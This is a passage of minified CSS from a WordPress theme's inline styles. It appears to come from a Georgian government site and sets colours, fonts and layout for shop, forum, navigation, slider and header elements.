a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after,.woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.pcheader-icon.shoping-cart-icon>a>span,#penci-demobar .buy-button,#penci-demobar .buy-button:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover,.penci-review-process span,.penci-review-score-total,#navigation.menu-style-2 ul.menu ul.sub-menu:before,#navigation.menu-style-2 .menu ul ul.sub-menu:before,.penci-go-to-top-floating,.post-entry.blockquote-style-2 blockquote:before,#bbpress-forums #bbp-search-form .button,#bbpress-forums #bbp-search-form .button:hover,.wrapper-boxed .bbp-pagination-links span.current,#bbpress-forums #bbp_reply_submit:hover,#bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover,#buddypress .dir-search input[type="submit"],#buddypress .groups-members-search input[type="submit"],#buddypress button:hover,#buddypress a.button:hover,#buddypress a.button:focus,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress ul.button-nav li a:hover,#buddypress ul.button-nav li.current a,#buddypress div.generic-button a:hover,#buddypress .comment-reply-link:hover,#buddypress input[type="submit"]:hover,#buddypress div.pagination .pagination-links .current,#buddypress div.item-list-tabs ul li.selected a,#buddypress div.item-list-tabs ul li.current a,#buddypress div.item-list-tabs ul li a:hover,#buddypress table.notifications thead tr,#buddypress table.notifications-settings thead tr,#buddypress table.profile-settings thead tr,#buddypress table.profile-fields thead tr,#buddypress table.wp-profile-fields thead tr,#buddypress table.messages-notices thead tr,#buddypress table.forum thead tr,#buddypress input[type="submit"]{background-color:#2c67b0}.penci-pagination ul.page-numbers li span.current,#comments_pagination span{color:#fff;background:#2c67b0;border-color:#2c67b0}.footer-instagram h4.footer-instagram-title>span:before,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover,.home-featured-cat-content.style-14 .magcat-padding:before,.wrapper-boxed .bbp-pagination-links span.current,#buddypress .dir-search input[type="submit"],#buddypress .groups-members-search input[type="submit"],#buddypress button:hover,#buddypress a.button:hover,#buddypress a.button:focus,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress ul.button-nav li a:hover,#buddypress ul.button-nav li.current a,#buddypress div.generic-button a:hover,#buddypress .comment-reply-link:hover,#buddypress input[type="submit"]:hover,#buddypress div.pagination .pagination-links .current,#buddypress input[type="submit"],form.pc-searchform.penci-hbg-search-form input.search-input:hover,form.pc-searchform.penci-hbg-search-form input.search-input:focus,.penci-dropcap-box-outline,.penci-dropcap-circle-outline{border-color:#2c67b0}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border-top-color:#2c67b0}.penci-slider ol.penci-control-nav li a.penci-active,.penci-slider ol.penci-control-nav li a:hover,.penci-related-carousel .owl-dot.active span,.penci-owl-carousel-slider .owl-dot.active span{border-color:#2c67b0;background-color:#2c67b0}.woocommerce .woocommerce-message:before,.woocommerce form.checkout table.shop_table .order-total .amount,.woocommerce ul.products li.product .price ins,.woocommerce ul.products li.product .price,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins,.woocommerce div.product p.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before,.woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite,.woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta>span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce ul.cart_list li .amount,.woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce table.shop_table td.product-price span,.woocommerce table.shop_table td.product-subtotal span,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce div.product span.price,.penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover{color:#2c67b0}.standard-content .penci-more-link.penci-more-link-button a.more-link,.penci-readmore-btn.penci-btn-make-button a,.penci-featured-cat-seemore.penci-btn-make-button a{background-color:#2c67b0;color:#fff}.penci-vernav-toggle:before{border-top-color:#2c67b0;color:#fff}.penci-top-bar,.penci-topbar-trending .penci-owl-carousel .owl-item,ul.penci-topbar-menu ul.sub-menu,div.penci-topbar-menu>ul ul.sub-menu,.pctopbar-login-btn .pclogin-sub{background-color:#2c67b0}.headline-title.nticker-style-3:after{border-color:#2c67b0}.headline-title{background-color:#f9d900}.headline-title.nticker-style-2:after,.headline-title.nticker-style-4:after{border-color:#f9d900}a.penci-topbar-post-title{color:#111}a.penci-topbar-post-title:hover{color:#eaeaea}a.penci-topbar-post-title{text-transform:none}ul.penci-topbar-menu>li a:hover,div.penci-topbar-menu>ul>li a:hover{color:#f9d900}.penci-topbar-social a{color:#111}.penci-topbar-social a:hover{color:#f9d900}#penci-login-popup:before{opacity: }#header .inner-header{background-color:#f5f5f5;background-image:none}#header .inner-header{background-image:url(https://oni.gov.ge/wp-content/uploads/2023/02/bg.png)}#navigation ul.menu>li>a:before,#navigation .menu>ul>li>a:before{content:none}.header-slogan .header-slogan-text:before,.header-slogan .header-slogan-text:after{content:none}#navigation,#navigation.header-layout-bottom{border-color:#ededed}#navigation .menu>li>a:hover,#navigation .menu li.current-menu-item>a,#navigation .menu>li.current_page_item>a,#navigation .menu>li:hover>a,#navigation .menu>li.current-menu-ancestor>a,#navigation .menu>li.current-menu-item>a,#navigation .menu .sub-menu li a:hover,#navigation .menu .sub-menu li.current-menu-item>a,#navigation .sub-menu li:hover>a{color:#2c67b0}#navigation ul.menu>li>a:before,#navigation .menu>ul>li>a:before{background:#2c67b0}#navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#navigation .menu .penci-megamenu .penci-mega-child-categories a:hover,#navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover{color:#2c67b0}#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{background:#2c67b0}.header-social a i,.main-nav-social a{font-size:16px}.header-social a svg,.main-nav-social a svg{width:16px}#navigation ul.menu>li>a,#navigation .menu>ul>li>a{font-size:14px}#navigation .penci-megamenu .post-mega-title a,.pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{font-size:14px}.penci-menu-hbg .menu li a{font-size:13px}#navigation .penci-megamenu .post-mega-title a,.pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{text-transform:none}#navigation .menu .sub-menu li a:hover,#navigation .menu .sub-menu li.current-menu-item>a,#navigation .sub-menu li:hover>a{color:#2c67b0}#navigation.menu-style-2 ul.menu ul.sub-menu:before,#navigation.menu-style-2 .menu ul ul.sub-menu:before{background-color:#2c67b0}.penci-featured-content .feat-text h3 a,.featured-style-35 .feat-text-right h3 a,.featured-style-4 .penci-featured-content .feat-text h3 a,.penci-mag-featured-content h3 a,.pencislider-container .pencislider-content .pencislider-title{text-transform:none}.penci-home-popular-post .item-related h3 a{text-transform:none}.home-featured-cat-content,.penci-featured-cat-seemore,.penci-featured-cat-custom-ads,.home-featured-cat-content.style-8{margin-bottom:40px}.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{margin-bottom:0}.home-featured-cat-content.style-3,.home-featured-cat-content.style-11{margin-bottom:30px}.home-featured-cat-content.style-7{margin-bottom:14px}.home-featured-cat-content.style-13{margin-bottom:20px}.penci-featured-cat-seemore,.penci-featured-cat-custom-ads{margin-top:-20px}.penci-featured-cat-seemore.penci-seemore-style-7,.mag-cat-style-7 .penci-featured-cat-custom-ads{margin-top:-18px}.penci-featured-cat-seemore.penci-seemore-style-8,.mag-cat-style-8 .penci-featured-cat-custom-ads{margin-top:0}.penci-featured-cat-seemore.penci-seemore-style-13,.mag-cat-style-13 .penci-featured-cat-custom-ads{margin-top:-20px}.penci-homepage-title.penci-magazine-title h3 a,.penci-border-arrow.penci-homepage-title .inner-arrow{font-size:18px}.penci-header-signup-form{padding-top:px;padding-bottom:px}.penci-header-signup-form{background-color:#a60505}.header-social a:hover i,.main-nav-social a:hover,.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after{color:#2c67b0}#sidebar-nav .menu li a:hover,.header-social.sidebar-nav-social a:hover i,#sidebar-nav .menu li a .indicator:hover,#sidebar-nav .menu .sub-menu li a .indicator:hover{color:#2c67b0}#sidebar-nav-logo:before{background-color:#2c67b0}.penci-slide-overlay .overlay-link{background:-moz-linear-gradient(top,rgba(255,255,255,0) 60%,#fff 100%);background:-webkit-linear-gradient(top,rgba(255,255,255,0) 60%,#fff 100%);background:-o-linear-gradient(top,rgba(255,255,255,0) 60%,#fff 100%);background:-ms-linear-gradient(top,rgba(255,255,255,0) 60%,#fff 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 60%,#fff 100%)}.penci-slider4-overlay{background:-moz-linear-gradient(left,rgba(255,255,255,0) 26%,#fff 65%);background:-webkit-gradient(linear,left top,right top,color-stop(26%,#fff),color-stop(65%,transparent));background:-webkit-linear-gradient(left,rgba(255,255,255,0) 26%,#fff 65%);background:-o-linear-gradient(left,rgba(255,255,255,0) 26%,#fff 65%);background:-ms-linear-gradient(left,rgba(255,255,255,0) 26%,#fff 65%);background:linear-gradient(to right,rgba(255,255,255,0) 26%,#fff 65%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff',GradientType=1 )}@media only screen and (max-width:960px){.featured-style-4 .penci-featured-content .featured-slider-overlay,.featured-style-5 .penci-featured-content .featured-slider-overlay{background-color:#fff}}.penci-slider38-overlay,.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{background-color:#fff}.penci-slide-overlay .overlay-link,.penci-slider38-overlay,.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{opacity: }.penci-item-mag:hover .penci-slide-overlay .overlay-link,.featured-style-38 .item:hover .penci-slider38-overlay,.penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before{opacity: }.penci-featured-content .featured-slider-overlay{opacity: }.penci-featured-content .featured-slider-overlay,.penci-featured-content-right:before,.penci-featured-content-right .feat-text-right:before{background:#fff}.penci-mag-featured-content h3 a,.penci-featured-content .feat-text h3 a,.featured-style-35 .feat-text-right h3 a{color:#111}.penci-mag-featured-content h3 a:hover,.penci-featured-content .feat-text h3 a:hover,.featured-style-35 .feat-text-right h3 a:hover{color:#888}.featured-style-29 .featured-slider-overlay{opacity: }.penci-owl-carousel{--pcfs-delay:.9s}.header-standard:not(.single-header), .standard-post-image{text-align:left}.header-standard:after{left:0;margin-left:0}.header-standard.standard-overlay-meta{padding-left:20px;padding-right:10px}.header-standard.standard-overlay-meta:after{left:20px}.penci-more-link a.more-link:hover:before{right:100%;margin-right:10px;width:60px}.penci-more-link a.more-link:hover:after{left:100%;margin-left:10px;width:60px}.standard-post-entry a.more-link:hover,.standard-post-entry a.more-link:hover:before,.standard-post-entry a.more-link:hover:after{opacity:.8}.header-standard h2,.header-standard .post-title,.header-standard h2 a{text-transform:none}.penci-standard-cat .cat>a.penci-cat-name{color:#2c67b0}.penci-standard-cat .cat:before,.penci-standard-cat .cat:after{background-color:#2c67b0}.standard-content .penci-post-box-meta .penci-post-share-box a:hover,.standard-content .penci-post-box-meta .penci-post-share-box a.liked{color:#2c67b0}.header-standard .post-entry a:hover,.header-standard .author-post span a:hover,.standard-content a,.standard-content .post-entry a,.standard-post-entry a.more-link:hover,.penci-post-box-meta .penci-box-meta a:hover,.standard-content .post-entry blockquote:before,.post-entry blockquote cite,.post-entry blockquote .author,.standard-content-special .author-quote span,.standard-content-special .format-post-box .post-format-icon i,.standard-content-special .format-post-box .dt-special a:hover,.standard-content .penci-more-link a.more-link,.standard-content .penci-post-box-meta .penci-box-meta a:hover{color:#2c67b0}.standard-content .penci-more-link.penci-more-link-button a.more-link{background-color:#2c67b0;color:#fff}.standard-content-special .author-quote span:before,.standard-content-special .author-quote span:after,.standard-content .post-entry ul li:before,.post-entry blockquote .author span:after,.header-standard:after{background-color:#2c67b0}.penci-more-link a.more-link:before,.penci-more-link a.more-link:after{border-color:#2c67b0}.penci-featured-infor .cat a.penci-cat-name,.penci-grid .cat a.penci-cat-name,.penci-masonry .cat a.penci-cat-name,.penci-featured-infor .cat a.penci-cat-name{color:#2c67b0}.penci-featured-infor .cat a.penci-cat-name:after,.penci-grid .cat a.penci-cat-name:after,.penci-masonry .cat a.penci-cat-name:after,.penci-featured-infor .cat a.penci-cat-name:after{border-color:#2c67b0}.penci-post-share-box a.liked,.penci-post-share-box a:hover{color:#2c67b0}.overlay-post-box-meta .overlay-share a:hover,.overlay-author a:hover,.penci-grid .standard-content-special .format-post-box .dt-special a:hover,.grid-post-box-meta span a:hover,.grid-post-box-meta span a.comment-link:hover,.penci-grid .standard-content-special .author-quote span,.penci-grid .standard-content-special .format-post-box .post-format-icon i,.grid-mixed .penci-post-box-meta .penci-box-meta a:hover{color:#2c67b0}.penci-grid .standard-content-special .author-quote span:before,.penci-grid .standard-content-special .author-quote span:after,.grid-header-box:after,.list-post .header-list-style:after{background-color:#2c67b0}.penci-grid .post-box-meta span:after,.penci-masonry .post-box-meta span:after{border-color:#2c67b0}.penci-readmore-btn.penci-btn-make-button a{background-color:#2c67b0;color:#fff}.penci-grid li.typography-style .overlay-typography{opacity: }.penci-grid li.typography-style:hover .overlay-typography{opacity: }.penci-grid li.typography-style .item .main-typography h2 a:hover{color:#2c67b0}.penci-grid li.typography-style .grid-post-box-meta span a:hover{color:#2c67b0}.overlay-header-box .cat>a.penci-cat-name:hover{color:#2c67b0}.penci-sidebar-content .widget,.penci-sidebar-content.pcsb-boxed-whole{margin-bottom:40px}.penci-sidebar-content .penci-border-arrow .inner-arrow{font-size:18px}.penci-sidebar-content .penci-border-arrow .inner-arrow,.penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before,.penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after,.penci-sidebar-content.style-5 .penci-border-arrow,.penci-sidebar-content.style-7 .penci-border-arrow,.penci-sidebar-content.style-9 .penci-border-arrow{border-color:#dedede}.penci-sidebar-content .penci-border-arrow:before{border-top-color:#dedede}.penci-sidebar-content.style-16 .penci-border-arrow:after{background-color:#dedede}.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before,.penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before{background-color:#2c67b0}.penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover,.widget a:hover,.penci-sidebar-content .widget-social a:hover span,.widget-social a:hover span,.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.widget-social.remove-circle a:hover i,#wp-calendar tbody td a:hover,.penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{color:#2c67b0}.widget .tagcloud a:hover,.widget-social a:hover i,.widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover,.widget button[type="submit"]:hover{color:#fff;background-color:#2c67b0;border-color:#2c67b0}.about-widget .about-me-heading:before{border-color:#2c67b0}.penci-tweets-widget-content .tweet-intents-inner:before,.penci-tweets-widget-content .tweet-intents-inner:after,.pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb,.penci-video_playlist .penci-playlist-title{background-color:#2c67b0}.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span,.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span{border-color:#2c67b0;background-color:#2c67b0}ul.footer-socials li a i{font-size:12px}ul.footer-socials li a svg{width:12px}ul.footer-socials li a span{font-size:12px}#footer-copyright *{font-size:13px}#footer-copyright *{font-style:normal}.footer-subscribe .widget .mc4wp-form input[type="submit"]{background-color:#111}.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover{background-color:#a60505}.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets,.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a,.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after,.footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover,.footer-widget-wrapper .widget a:hover,.footer-widget-wrapper .widget-social a:hover span,.footer-widget-wrapper a:hover,.footer-widget-wrapper .widget-social.remove-circle a:hover i,.footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{color:#a5a5a5}.footer-widget-wrapper .widget .tagcloud a:hover,.footer-widget-wrapper .widget-social a:hover i,.footer-widget-wrapper .mc4wp-form input[type="submit"]:hover,.footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover,.footer-widget-wrapper .widget button[type="submit"]:hover{color:#fff;background-color:#a5a5a5;border-color:#a5a5a5}.footer-widget-wrapper .about-widget .about-me-heading:before{border-color:#a5a5a5}.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before,.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after{background-color:#a5a5a5}.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span,.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span{border-color:#a5a5a5;background:#a5a5a5}ul.footer-socials li a:hover i{background-color:#fff;border-color:#fff}ul.footer-socials li a:hover span{color:#fff}.footer-socials-section,.penci-footer-social-moved{border-color:#212121}#footer-section,.penci-footer-social-moved{background-color:#111}#footer-section .footer-menu li a:hover{color:#a60505}#footer-section,#footer-copyright *{color:#313131}.penci-go-to-top-floating{background-color:#a60505}#footer-section a{color:#a60505}.comment-content a,.container-single .post-entry a,.container-single .format-post-box .dt-special a:hover,.container-single .author-quote span,.container-single .author-post span a:hover,.post-entry blockquote:before,.post-entry blockquote cite,.post-entry blockquote .author,.wpb_text_column blockquote:before,.wpb_text_column blockquote cite,.wpb_text_column blockquote .author,.post-pagination a:hover,.author-content h5 a:hover,.author-content .author-social:hover,.item-related h3 a:hover,.container-single .format-post-box .post-format-icon i,.container.penci-breadcrumb.single-breadcrumb span a:hover,.container.penci-breadcrumb.single-breadcrumb a:hover,.penci_list_shortcode li:before,.penci-dropcap-box-outline,.penci-dropcap-circle-outline,.penci-dropcap-regular,.penci-dropcap-bold,.header-standard .post-box-meta-single .author-post span a:hover{color:#a60505}.container-single .standard-content-special .format-post-box,ul.slick-dots li button:hover,ul.slick-dots li.slick-active button,.penci-dropcap-box-outline,.penci-dropcap-circle-outline{border-color:#a60505}ul.slick-dots li button:hover,ul.slick-dots li.slick-active button,#respond h3.comment-reply-title span:before,#respond h3.comment-reply-title span:after,.post-box-title:before,.post-box-title:after,.container-single .author-quote span:before,.container-single .author-quote span:after,.post-entry blockquote .author span:after,.post-entry blockquote .author span:before,.post-entry ul li:before,#respond #submit:hover,div.wpforms-container .wpforms-form.wpforms-form input[type="submit"]:hover,div.wpforms-container .wpforms-form.wpforms-form button[type="submit"]:hover,div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover,.post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-dropcap-box,.penci-dropcap-circle,.penci-ldspinner>div{background-color:#a60505}.container-single .post-entry .post-tags a:hover{color:#fff;border-color:#a60505;background-color:#a60505}.container-single .penci-standard-cat .cat>a.penci-cat-name{color:#a60505}.container-single .penci-standard-cat .cat:before,.container-single .penci-standard-cat .cat:after{background-color:#a60505}.container-single .single-post-title{text-transform:none}@media only screen and (min-width:769px){.container-single .single-post-title{font-size:30px}}.container-single .single-post-title{}.list-post .header-list-style:after,.grid-header-box:after,.penci-overlay-over .overlay-header-box:after,.home-featured-cat-content .first-post .magcat-detail .mag-header:after{content:none}.list-post .header-list-style,.grid-header-box,.penci-overlay-over .overlay-header-box,.home-featured-cat-content .first-post .magcat-detail .mag-header{padding-bottom:0}.header-standard:after{content:none}.header-standard{padding-bottom:0}.penci-post-box-meta.penci-post-box-grid{text-align:left}.penci-post-box-meta.penci-post-box-grid .penci-post-share-box{padding-left:0}.penci-single-style-6 .single-breadcrumb,.penci-single-style-5 .single-breadcrumb,.penci-single-style-4 .single-breadcrumb,.penci-single-style-3 .single-breadcrumb,.penci-single-style-9 .single-breadcrumb,.penci-single-style-7 .single-breadcrumb{text-align:left}.container-single .header-standard,.container-single .post-box-meta-single{text-align:left}.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single{text-align:right}.container-single .post-pagination h5{text-transform:none}#respond h3.comment-reply-title span:before,#respond h3.comment-reply-title span:after,.post-box-title:before,.post-box-title:after{content:none;display:none}.container-single .item-related h3 a{text-transform:none}.container-single .post-share a:hover,.container-single .post-share a.liked,.page-share .post-share a:hover{color:#a60505}.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,.post-share .count-number-like{color:#a60505}.post-entry a,.container-single .post-entry a{color:#a60505}ul.homepage-featured-boxes .penci-fea-in:hover h4 span{color:#a60505}.penci-home-popular-post .item-related h3 a:hover{color:#a60505}.penci-border-arrow.penci-homepage-title .inner-arrow,.penci-homepage-title.style-4 .inner-arrow:before,.penci-homepage-title.style-4 .inner-arrow:after,.penci-homepage-title.style-7,.penci-homepage-title.style-9{border-color:#dedede}.penci-border-arrow.penci-homepage-title:before{border-top-color:#dedede}.penci-homepage-title.style-5,.penci-homepage-title.style-7{border-color:#dedede}.penci-homepage-title.style-16.penci-border-arrow:after{background-color:#dedede}.penci-homepage-title.style-7 .inner-arrow:before,.penci-homepage-title.style-9 .inner-arrow:before{background-color:#a60505}.home-featured-cat-content .magcat-detail h3 a:hover{color:#a60505}.home-featured-cat-content .grid-post-box-meta span a:hover{color:#a60505}.home-featured-cat-content .first-post .magcat-detail .mag-header:after{background:#a60505}.penci-slider ol.penci-control-nav li a.penci-active,.penci-slider ol.penci-control-nav li a:hover{border-color:#a60505;background:#a60505}.home-featured-cat-content .mag-photo .mag-overlay-photo{opacity: }.home-featured-cat-content .mag-photo:hover .mag-overlay-photo{opacity: }.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after{opacity: }.penci-menuhbg-toggle{width:18px}.penci-menuhbg-toggle .penci-menuhbg-inner{height:18px}.penci-menuhbg-toggle .penci-lines,.penci-menuhbg-wapper{width:18px}.penci-menuhbg-toggle .lines-button{top:8px}.penci-menuhbg-toggle .penci-lines:before{top:5px}.penci-menuhbg-toggle .penci-lines:after{top:-5px}.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after{transform:translateX(28px)}.penci-menuhbg-toggle .lines-button.penci-hover-effect{left:-28px}.penci-menu-hbg-inner .penci-hbg_sitetitle{font-size:18px}.penci-menu-hbg-inner .penci-hbg_desc{font-size:14px}.grid-post-box-meta,.header-standard .author-post,.penci-post-box-meta .penci-box-meta,.overlay-header-box .overlay-author,.post-box-meta-single,.tags-share-box{font-size:13px}.featured-area.featured-style-13{margin-top:-60px}.widget ul.side-newsfeed li .side-item .side-item-text h4 a{font-size:14px}html body.pojo-a11y-focusable a:focus{outline-color: #ffffff00 !important}.post-entry .fa-file-pdf{color:#b02c2c!important}#gal .penci-gallery-item{margin:5px!important}.penci-block-vc .penci-border-arrow .inner-arrow{font-size:18px}.penci-block-vc .penci-border-arrow .inner-arrow,.penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before,.penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after,.penci-block-vc.style-5 .penci-border-arrow,.penci-block-vc.style-7 .penci-border-arrow,.penci-block-vc.style-9 .penci-border-arrow{border-color:#dedede}.penci-block-vc .penci-border-arrow:before{border-top-color:#dedede}.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before,.penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before{background-color:#2c67b0}.penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{--pchb-logo-title-fw:bold;--pchb-logo-title-fs:normal;--pchb-logo-slogan-fw:bold;--pchb-logo-slogan-fs:normal}.pc-logo-desktop.penci-header-image-logo img{max-height:40px}@media only screen and (max-width:767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{--pchb-m-logo-title-fw:bold;--pchb-m-logo-title-fs:normal;--pchb-m-logo-slogan-fw:bold;--pchb-m-logo-slogan-fs:normal}.penci_navbar_mobile .penci-header-image-logo img{max-height:40px}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{--pchb-logo-sm-title-fw:bold;--pchb-logo-sm-title-fs:normal;--pchb-logo-sm-slogan-fw:bold;--pchb-logo-sm-slogan-fs:normal}.pc-builder-element.pb-logo-sidebar-mobile img{max-width:200px;max-height:60px}.pc-logo-sticky{--pchb-logo-s-title-fw:bold;--pchb-logo-s-title-fs:normal;--pchb-logo-s-slogan-fw:bold;--pchb-logo-s-slogan-fs:normal}.pc-builder-element.pc-logo-sticky.pc-logo img{max-height:40px}.pc-builder-element.pc-main-menu{--pchb-main-menu-fs:12px;--pchb-main-menu-fs_l2:12px;--pchb-main-menu-lh:40px}.pc-builder-element.pc-second-menu{--pchb-second-menu-fs:12px;--pchb-second-menu-fs_l2:12px}.pc-builder-element.pc-third-menu{--pchb-third-menu-fs:12px;--pchb-third-menu-fs_l2:12px}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;border-style:solid}.pc-builder-menu.pc-dropdown-menu{--pchb-dd-lv1:12px;--pchb-dd-lv2:12px}.penci-mobile-midbar{border-bottom-width:1px}.penci-desktop-sticky-mid{padding-top:10px;padding-bottom:10px}.penci-builder-element.penci-data-time-format{color:#888}.penci-builder-element.header-social.desktop-social a i{font-size:15px}.penci-builder.penci-builder-button.button-1{font-weight:bold}.penci-builder.penci-builder-button.button-1{font-style:normal}.penci-builder.penci-builder-button.button-2{font-weight:bold}.penci-builder.penci-builder-button.button-2{font-style:normal}.penci-builder.penci-builder-button.button-3{font-weight:bold}.penci-builder.penci-builder-button.button-3{font-style:normal}.penci-builder.penci-builder-button.button-mobile-1{font-weight:bold}.penci-builder.penci-builder-button.button-mobile-1{font-style:normal}.penci-builder.penci-builder-button.button-mobile-2{font-weight:bold}.penci-builder.penci-builder-button.button-mobile-2{font-style:normal}.penci-builder-element.penci-data-time-format{font-size:13px}.penci_builder_sticky_header_desktop{border-style:solid}.penci-builder-element.penci-topbar-trending{max-width:420px}.penci_header.main-builder-header{border-style:solid}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}.pc-header-element.penci-topbar-social-mobile .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;border-style:solid}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;border-style:solid}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;border-style:solid;padding-top:20px;padding-bottom:20px}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;border-color:#ededed;border-style:solid;padding-top:10px;padding-bottom:10px;border-top-width:1px;border-bottom-width:1px}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;border-style:solid}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;border-style:solid}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;border-style:solid;padding-top:10px;padding-bottom:10px}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;border-style:solid}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;border-style:solid}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;border-color:#ececec;border-style:solid;border-bottom-width:1px}.penci_header_overlap 